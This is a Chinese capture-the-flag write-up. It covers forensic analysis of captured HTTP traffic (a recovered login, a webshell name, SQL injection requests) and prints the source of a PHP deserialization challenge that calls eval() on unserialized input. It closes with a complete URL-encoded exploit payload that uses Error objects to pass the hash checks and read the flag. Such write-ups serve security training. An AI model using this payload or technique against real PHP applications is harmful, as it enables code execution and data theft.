数据安全分析赛

直接导出http流,他一共试了两次密码,第一次是错的,第二次就是对的了。
login(1)文件中的内容,可以直接得到用户的账号和密码user_uname=elvis&user_pass=1234&loginsubmit=Log+In

过滤出http流,翻到最底部,

不难猜这就是webshell的文件名称,再点开来看一下就得到了具体执行的命令

根据题目1可以知道用户是elvis

在http流里看到了邮件名称elvis@stuvwxyz.com
黑客攻击探秘

明显的 sql注入格式
U1FM5rOo5YWl

sql注入,最后直接爆出了flag
数据安全解题赛

WinPrefetch工具,查看进程,然后Run Counter排序就可以查看进程的排序,从高到低即可知道使用最多的进程
//题目源码
<?php
error_reporting(0);
class WOSHIMALOU {
public $Nihao;
public $Wohao;
public function __wakeup(){
if( ($this->Nihao != $this->Wohao) && (md5($this->Nihao) === md5($this->Wohao)) && (sha1($this->Nihao)=== sha1($this->Wohao)) ){
if(!preg_match("/\<\?php|\(|\)|\"|\'/", $this->Nihao, $match)){
eval($this->Nihao);
} else {
die("Try!!!!!!!!!");
}
}
}
}
if (isset($_GET['getflag'])){
unserialize($_GET['getflag']);
} else {
highlight_file(__FILE__);
}
?>
payload:?
getflag=O%3A10%3A%22WOSHIMALOU%22%3A2%3A%7Bs%3A5%3A%22Nihao%22%3BO%3A5%3A%22Erro
r%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclu
de%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%2
2%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A15%3
A%22%2Fbox%2Fscript.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A17%3Bs%3A12%3A%22
%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D
s%3A5%3A%22Wohao%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%
22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13%3A%2
2%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs
%3A7%3A%22%00%2A%00file%22%3Bs%3A15%3A%22%2Fbox%2Fscript.php%22%3Bs%3A7%3A%22%00
%2A%00line%22%3Bi%3A17%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%
3A%22%00Error%00previous%22%3BN%3B%7D%7D
一道简单的反序列化题,是道原题,直接有payload